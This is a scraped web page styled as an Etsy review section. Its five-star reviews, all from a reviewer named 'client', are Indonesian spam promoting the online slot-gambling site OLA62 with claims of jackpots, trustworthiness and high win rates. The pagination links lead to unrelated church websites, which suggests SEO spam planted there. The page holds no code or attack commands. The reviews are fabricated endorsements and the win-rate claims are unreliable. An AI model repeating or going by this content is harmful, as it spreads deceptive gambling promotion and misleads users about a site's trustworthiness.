<div class="wt-max-width-full">
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
<div class="wt-mb-xs-1">
<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
<input type="hidden" name="initial-rating" value="5" />
<input type="hidden" name="rating" value="5" />
<span class="wt-screen-reader-only">5 out of 5 stars</span>

<span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
</span>
<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
5
</span>
</span>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
This item

</span>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
<span class="wt-text-body-smaller">
<span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
</div>
<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/></path>
<path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="/people/client?ref=l_review"
rel="nofollow"
aria-label="Reviewer client "
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4677086143"
>
client</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 9, 2025
</p>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
<div class="wt-text-body">
<div class="max-height-review max-height-text-container is-long">
<div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggle--ellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="multi"
aria-controls="review-preview-toggle-01757443933"
>
<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Listing review by client</span>
</button>
</div>

<p id="review-preview-toggle-01757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
OLA62 situs terpercaya kebanggaan warga +62 

</p>
</div>
</div>
</div>
</div>
</div>
<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/></path>
<path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="/people/zt4o4d0asjuo04wb?ref=l_review"
rel="nofollow"
aria-label="Reviewer client"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4677086143"
>
client</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 14, 2025
</p>
</div>
</div>

</div>




</div>
</div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4706945066">
<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
<div class="min-width-0" id="review-text-width-1">
<div class="wt-max-width-full">
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
<div class="wt-mb-xs-1">
<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
<input type="hidden" name="initial-rating" value="5" />
<input type="hidden" name="rating" value="5" />
<span class="wt-screen-reader-only">5 out of 5 stars</span>

<span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
</span>
<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
5
</span>
</span>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
This item

</span>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
<span class="wt-text-body-smaller">
<span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
</div>
<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/></path>
<path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="/people/client?ref=l_review"
rel="nofollow"
aria-label="Reviewer client"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4706945066"
>
client</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 15, 2025
</p>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
<div class="wt-text-body">
<div class="max-height-review max-height-text-container is-long">
<div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggle--ellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="multi"
aria-controls="review-preview-toggle-11757443933"
>
<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Listing review by client</span>
</button>
</div>

<p id="review-preview-toggle-11757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
Hari Ini Tembus Jackpot Slot Gacor Di Situs OLA62 

</p>
</div>
</div>
</div>
</div>
</div>
<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/></path>
<path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="/people/lesjimenez?ref=l_review"
rel="nofollow"
aria-label="Reviewer client"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4706945066"
>
client</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 15, 2025
</p>
</div>
</div>

</div>




</div>
</div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4699952562">
<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
<div class="min-width-0" id="review-text-width-2">
<div class="wt-max-width-full">
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
<div class="wt-mb-xs-1">
<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
<input type="hidden" name="initial-rating" value="5" />
<input type="hidden" name="rating" value="5" />
<span class="wt-screen-reader-only">5 out of 5 stars</span>

<span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
</span>
<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
5
</span>
</span>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
This item

</span>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
<span class="wt-text-body-smaller">
<span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
</div>
<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
<img
data-clg-id="WtImage"
class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
alt=""
style="aspect-ratio: 1;"
loading="lazy" data-pin-nopin="true" aria-hidden="true"
sizes="18px"
srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
/>

</div>
<p class="wt-text-body-small">
<a href="/people/client?ref=l_review"
rel="nofollow"
aria-label="Reviewer client"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4699952562"
>
client</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 7, 2025
</p>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
<div class="wt-text-body">
<div class="max-height-review max-height-text-container is-long">
<div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggle--ellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="multi"
aria-controls="review-preview-toggle-21757443933"
>
<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">msbreewc</span>
</button>
</div>

<p id="review-preview-toggle-21757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
RTP Dan Winrate Bener Tinggi 

</p>
</div>
</div>
</div>
</div>
</div>
<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
<img
data-clg-id="WtImage"
class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
alt=""
style="aspect-ratio: 1;"
loading="lazy" data-pin-nopin="true" aria-hidden="true"
sizes="18px"
srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
/>

</div>
<p class="wt-text-body-small">
<a href="/people/mtevyo0a?ref=l_review"
rel="nofollow"
aria-label="Reviewer client"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4699952562"
>
client</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 15, 2025
</p>
</div>
</div>

</div>




</div>
</div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4719115647">
<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
<div class="min-width-0" id="review-text-width-3">
<div class="wt-max-width-full">
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
<div class="wt-mb-xs-1">
<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
<input type="hidden" name="initial-rating" value="5" />
<input type="hidden" name="rating" value="5" />
<span class="wt-screen-reader-only">5 out of 5 stars</span>

<span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
</span>
<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
5
</span>
</span>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
This item

</span>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
<span class="wt-text-body-smaller">
<span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
</div>
<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/></path>
<path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="/people/client?ref=l_review"
rel="nofollow"
aria-label="Reviewer client"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4719115647"
>
client</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 17, 2025
</p>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
<div class="wt-text-body">
<div class="max-height-review max-height-text-container is-long">
<div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggle--ellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="multi"
aria-controls="review-preview-toggle-31757443933"
>
<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Listing review by client</span>
</button>
</div>

<p id="review-preview-toggle-31757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
Super Gacor Pasti Mantab 

</p>
</div>
</div>
</div>
</div>
</div>
<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/></path>
<path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="/people/clientmclean149?ref=l_review"
rel="nofollow"
aria-label="Reviewer client"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4719115647"
>
client</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 17, 2025
</p>
</div>
</div>

</div>




</div>
</div>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-space-between wt-flex-wrap wt-flex-gap-xs-3 wt-mb-xs-5 wt-mb-lg-6">
<nav data-clg-id="WtPagination" aria-label="Pagination">
<div class="wt-action-group wt-list-inline wt-flex-no-wrap" data-reviews-pagination="">
<div class="wt-action-group__item-container">
<a class="wt-action-group__item wt-btn wt-btn--small wt-btn--iconwt-is-disabled"

aria-disabled="true" role="link"


>
<span class="wt-screen-reader-only">Previous page</span>
<span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/></path>
</svg></span>
</a>
</div>

<div class="wt-action-group__item-container">
<a href="https://www.paroquiasenhoradasaude.com.br/?ref=pagination&page=1" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2 wt-is-selected"
aria-current="true"


>
<span>1</span>
</a>
</div>
<div class="wt-action-group__item-container">
<a href="https://www.paroquiasenhoradasaude.com.br/?ref=pagination&page=2" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"

data-page="2"

>
<span>2</span>
</a>
</div>
<div class="wt-action-group__item-container">
<a href="https://www.paroquiasenhoradasaude.com.br/?ref=pagination&page=3" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"

data-page="3"

>
<span>3</span>
</a>
</div>
<div class="wt-action-group__item-container">
<a href="https://pilgrimchurchworcester.com/about?ref=pagination&page=4" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"

data-page="4"

>
<span>4</span>
</a>
</div>
<div class="wt-action-group__item-container">
<a href="https://www.paroquiasenhoradasaude.com.br/?ref=pagination&page=5" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"

data-page="5"

>
<span>5</span>
</a>
</div>


<div class="wt-action-group__item-container">
<a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon "
href="https://www.paroquiasenhoradasaude.com.br/?ref=pagination&page=2"

data-page="2"

>
<span class="wt-screen-reader-only">Next page</span>
<span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/></path>
</svg></span>
</a>
</div>
</div>
</nav>

<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small" id="shop-reviews-tab" data-wt-tab="shop">
Show other item reviews from OLA62

</button>
</div>
<div data-appears-component-name="client_photos" data-appears-event-data='{"photos_count":20}'>
<div class="wt-grid__item-lg-12 client-photos-carousel wt-mb-xs-6 wt-mb-lg-9 wt-pb-xs-1"
 data-client-photos-section="shop"
 data-client-photos-carousel
>
<h3 class="wt-mb-xs-2 wt-text-body-01">
Photos from reviews
</h3>
<div class="wt-position-relative wt-overflow-x-hidden wt-overflow-y-hidden">
<button class="prev wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-left wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-ml-xs-2 wt-vertical-center" aria-label="previous">
<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></path></svg></span>
</button>
